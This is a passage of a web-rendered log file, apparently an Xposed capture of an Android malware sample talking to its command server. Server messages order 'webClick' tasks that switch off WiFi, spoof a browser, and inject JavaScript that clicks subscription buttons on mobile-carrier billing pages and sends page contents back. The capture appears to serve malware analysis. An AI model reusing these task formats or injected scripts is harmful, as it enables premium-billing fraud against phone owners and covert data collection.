          <td id="file-c2log-log-L398" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="398"></td> 
          <td id="file-c2log-log-LC398" class="blob-code blob-code-inner js-file-line">11-20 07:45:26.873 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a127a0634ade","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":651624,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L399" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="399"></td> 
          <td id="file-c2log-log-LC399" class="blob-code blob-code-inner js-file-line">11-20 07:46:27.197 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L400" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="400"></td> 
          <td id="file-c2log-log-LC400" class="blob-code blob-code-inner js-file-line">11-20 07:46:27.680 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L401" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="401"></td> 
          <td id="file-c2log-log-LC401" class="blob-code blob-code-inner js-file-line">11-20 07:46:27.733 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"651624\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L402" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="402"></td> 
          <td id="file-c2log-log-LC402" class="blob-code blob-code-inner js-file-line">11-20 07:47:27.820 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L403" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="403"></td> 
          <td id="file-c2log-log-LC403" class="blob-code blob-code-inner js-file-line">11-20 07:47:27.828 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"07:46:27 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"651624\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L404" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="404"></td> 
          <td id="file-c2log-log-LC404" class="blob-code blob-code-inner js-file-line">11-20 07:47:28.620 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L405" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="405"></td> 
          <td id="file-c2log-log-LC405" class="blob-code blob-code-inner js-file-line">11-20 07:47:28.637 I/Xposed (18830): [+] SERVER: [{"id":354699,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L406" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="406"></td> 
          <td id="file-c2log-log-LC406" class="blob-code blob-code-inner js-file-line">11-20 07:48:27.832 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L407" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="407"></td> 
          <td id="file-c2log-log-LC407" class="blob-code blob-code-inner js-file-line">11-20 07:48:28.805 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L408" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="408"></td> 
          <td id="file-c2log-log-LC408" class="blob-code blob-code-inner js-file-line">11-20 07:49:27.838 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L409" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="409"></td> 
          <td id="file-c2log-log-LC409" class="blob-code blob-code-inner js-file-line">11-20 07:49:28.846 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L410" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="410"></td> 
          <td id="file-c2log-log-LC410" class="blob-code blob-code-inner js-file-line">11-20 07:50:27.869 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L411" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="411"></td> 
          <td id="file-c2log-log-LC411" class="blob-code blob-code-inner js-file-line">11-20 07:50:29.056 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L412" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="412"></td> 
          <td id="file-c2log-log-LC412" class="blob-code blob-code-inner js-file-line">11-20 07:51:27.877 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L413" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="413"></td> 
          <td id="file-c2log-log-LC413" class="blob-code blob-code-inner js-file-line">11-20 07:51:28.957 I/Xposed (18830): [+] SERVER: [{"id":739040,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L414" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="414"></td> 
          <td id="file-c2log-log-LC414" class="blob-code blob-code-inner js-file-line">11-20 07:51:29.013 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"07:51:28 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"739040\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L415" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="415"></td> 
          <td id="file-c2log-log-LC415" class="blob-code blob-code-inner js-file-line">11-20 07:51:29.245 I/Xposed (18830): [+] SERVER: [{"id":595951,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L416" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="416"></td> 
          <td id="file-c2log-log-LC416" class="blob-code blob-code-inner js-file-line">11-20 08:21:29.110 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L417" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="417"></td> 
          <td id="file-c2log-log-LC417" class="blob-code blob-code-inner js-file-line">11-20 08:21:30.095 I/Xposed (18830): [+] SERVER: [{"id":333831,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L418" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="418"></td> 
          <td id="file-c2log-log-LC418" class="blob-code blob-code-inner js-file-line">11-20 08:21:30.138 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"08:21:30 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"333831\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L419" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="419"></td> 
          <td id="file-c2log-log-LC419" class="blob-code blob-code-inner js-file-line">11-20 08:21:30.374 I/Xposed (18830): [+] SERVER: [{"id":817703,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L420" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="420"></td> 
          <td id="file-c2log-log-LC420" class="blob-code blob-code-inner js-file-line">11-20 08:51:30.227 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L421" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="421"></td> 
          <td id="file-c2log-log-LC421" class="blob-code blob-code-inner js-file-line">11-20 08:51:31.116 I/Xposed (18830): [+] SERVER: [{"id":790958,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L422" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="422"></td> 
          <td id="file-c2log-log-LC422" class="blob-code blob-code-inner js-file-line">11-20 08:51:31.166 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"08:51:31 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"790958\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L423" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="423"></td> 
          <td id="file-c2log-log-LC423" class="blob-code blob-code-inner js-file-line">11-20 08:51:31.397 I/Xposed (18830): [+] SERVER: [{"id":472866,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L424" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="424"></td> 
          <td id="file-c2log-log-LC424" class="blob-code blob-code-inner js-file-line">11-20 09:21:31.185 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L425" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="425"></td> 
          <td id="file-c2log-log-LC425" class="blob-code blob-code-inner js-file-line">11-20 09:21:32.469 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12908b98292","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":533852,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L426" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="426"></td> 
          <td id="file-c2log-log-LC426" class="blob-code blob-code-inner js-file-line">11-20 09:21:32.531 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L427" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="427"></td> 
          <td id="file-c2log-log-LC427" class="blob-code blob-code-inner js-file-line">11-20 09:21:32.621 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"533852\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L428" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="428"></td> 
          <td id="file-c2log-log-LC428" class="blob-code blob-code-inner js-file-line">11-20 09:22:32.835 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L429" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="429"></td> 
          <td id="file-c2log-log-LC429" class="blob-code blob-code-inner js-file-line">11-20 09:22:32.836 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"533852\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"09:22:32 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L430" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="430"></td> 
          <td id="file-c2log-log-LC430" class="blob-code blob-code-inner js-file-line">11-20 09:23:32.830 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L431" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="431"></td> 
          <td id="file-c2log-log-LC431" class="blob-code blob-code-inner js-file-line">11-20 09:23:32.838 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"09:21:32 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"533852\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"09:22:32 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L432" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="432"></td> 
          <td id="file-c2log-log-LC432" class="blob-code blob-code-inner js-file-line">11-20 09:23:33.637 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L433" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="433"></td> 
          <td id="file-c2log-log-LC433" class="blob-code blob-code-inner js-file-line">11-20 09:23:33.646 I/Xposed (18830): [+] SERVER: [{"id":964934,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L434" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="434"></td> 
          <td id="file-c2log-log-LC434" class="blob-code blob-code-inner js-file-line">11-20 09:24:32.850 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L435" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="435"></td> 
          <td id="file-c2log-log-LC435" class="blob-code blob-code-inner js-file-line">11-20 09:24:33.885 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L436" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="436"></td> 
          <td id="file-c2log-log-LC436" class="blob-code blob-code-inner js-file-line">11-20 09:25:32.848 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L437" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="437"></td> 
          <td id="file-c2log-log-LC437" class="blob-code blob-code-inner js-file-line">11-20 09:25:33.646 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L438" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="438"></td> 
          <td id="file-c2log-log-LC438" class="blob-code blob-code-inner js-file-line">11-20 09:26:32.891 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L439" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="439"></td> 
          <td id="file-c2log-log-LC439" class="blob-code blob-code-inner js-file-line">11-20 09:26:33.818 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L440" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="440"></td> 
          <td id="file-c2log-log-LC440" class="blob-code blob-code-inner js-file-line">11-20 09:27:32.908 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L441" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="441"></td> 
          <td id="file-c2log-log-LC441" class="blob-code blob-code-inner js-file-line">11-20 09:27:33.905 I/Xposed (18830): [+] SERVER: [{"id":188648,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L442" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="442"></td> 
          <td id="file-c2log-log-LC442" class="blob-code blob-code-inner js-file-line">11-20 09:27:33.961 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:27:33 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"188648\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L443" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="443"></td> 
          <td id="file-c2log-log-LC443" class="blob-code blob-code-inner js-file-line">11-20 09:27:34.206 I/Xposed (18830): [+] SERVER: [{"id":582403,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L444" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="444"></td> 
          <td id="file-c2log-log-LC444" class="blob-code blob-code-inner js-file-line">11-20 09:57:33.968 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L445" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="445"></td> 
          <td id="file-c2log-log-LC445" class="blob-code blob-code-inner js-file-line">11-20 09:57:34.847 I/Xposed (18830): [+] SERVER: [{"id":465369,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L446" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="446"></td> 
          <td id="file-c2log-log-LC446" class="blob-code blob-code-inner js-file-line">11-20 09:57:34.898 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"09:57:34 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"465369\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L447" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="447"></td> 
          <td id="file-c2log-log-LC447" class="blob-code blob-code-inner js-file-line">11-20 09:57:35.135 I/Xposed (18830): [+] SERVER: [{"id":487565,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L448" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="448"></td> 
          <td id="file-c2log-log-LC448" class="blob-code blob-code-inner js-file-line">11-20 10:27:34.969 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L449" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="449"></td> 
          <td id="file-c2log-log-LC449" class="blob-code blob-code-inner js-file-line">11-20 10:27:36.147 I/Xposed (18830): [+] SERVER: [{"id":184667,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L450" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="450"></td> 
          <td id="file-c2log-log-LC450" class="blob-code blob-code-inner js-file-line">11-20 10:27:36.197 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"10:27:36 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"184667\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L451" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="451"></td> 
          <td id="file-c2log-log-LC451" class="blob-code blob-code-inner js-file-line">11-20 10:27:36.435 I/Xposed (18830): [+] SERVER: [{"id":128745,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L452" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="452"></td> 
          <td id="file-c2log-log-LC452" class="blob-code blob-code-inner js-file-line">11-20 10:57:36.261 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L453" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="453"></td> 
